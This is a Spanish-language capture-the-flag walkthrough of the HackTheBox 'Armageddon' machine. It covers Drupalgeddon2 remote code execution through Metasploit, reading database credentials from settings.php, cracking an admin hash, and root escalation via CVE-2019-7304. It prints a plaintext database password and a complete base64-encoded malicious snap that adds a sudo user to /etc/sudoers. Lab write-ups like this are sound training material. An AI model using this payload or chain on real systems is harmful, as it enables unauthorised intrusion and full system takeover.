HackTheBox - Armageddon

Armageddon

Pasos1-> Escaneo de la ip con nmap

2-> Identificar tecnologias de la web

3-> Conseguir RCE

4-> Encontrando archivos potenciales

5-> Mostrando tablas de la base de datos

6-> Crackear hash del usuario administrador

7-> Escalando privilegios

Escaneo de la ip con nmap

- nmap -sSV –min-rate 3000 –open -n -Pn 10.10.10.214

Agreguemos la IP(10.10.10.214) al /etc/hosts



Ya puestos en el navegador accederemos a armageddon.htb



Identificar tecnologias de la web

Utilizaremos whatweb para identificar que tecnologias usan la web

Vemos que la web trabaja con un drupal version 7.Una version muy desactualizada.



Conseguir RCE

Para conseguir ejecuion remota de comandos acudiremos al exploit drupalgeddon_2 el cual podemos usar de manera automatica mediante metasploit framework

Una vez seteado los parametros rhosts, rport y lhost(ip_HTB) obtendremos un meterpreter

Luego de obtener una terminal de meterpreter nos iremos a una shell.



Encontrando archivos potenciales

En el directorio /var/www/html/sites/default/ encontraremos un archivo de configuracion llamado settings.php.

cat setttings.php

Como observan tenemos usuario, contraseña y el nombre del host.con los cuales podemos acceder a la base de datos.



Mostrando tablas de la base de datos

mysql -u drupaluser -h localhost -pCQHEy@9M*m23gBVj

use drupal;

select * from users;

show;

Obtuvimos el hash de la contraseña del usuario brucetherealadmin



Crackear hash del usuario administrador

Le pasaremos el rockyou.txt

Posteriormente accederemos por ssh



Escalando privilegios



Identificar la version de snap

CVE-2019-7304



Ahora nos creamos un .snap malicioso para luego instalarlo

python2 -c 'print "aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD//////////xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJhZGQgZGlydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERoT2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGlydHlfc29jawplY2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFtZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZvciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi8vZ2l0aHViLmNvbS9pbml0c3RyaW5nL2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZtb2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAerFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUjrkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAAAAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan87Em73BrVRGmIBM8q2XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAAAFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAAPgMAAAAAAAAEgAAAAACAAw" + "A"*4256 + "=="' | base64 -d > root.snap

sudo /usr/bin/snap install --devmode root.snap

su dirty_sock

passwd: dirty_sock

Nota: A veces la instalacion de .snap malicioso tiende a demorarse por lo que seria bueno entrar mediante ssh otra vez y repetir el proceso

Siendo el usuario dirty_sock solo resta:

sudo -s

password: dirty_sock

Y ya somos ROOT

- H@ppY H@(K1NG!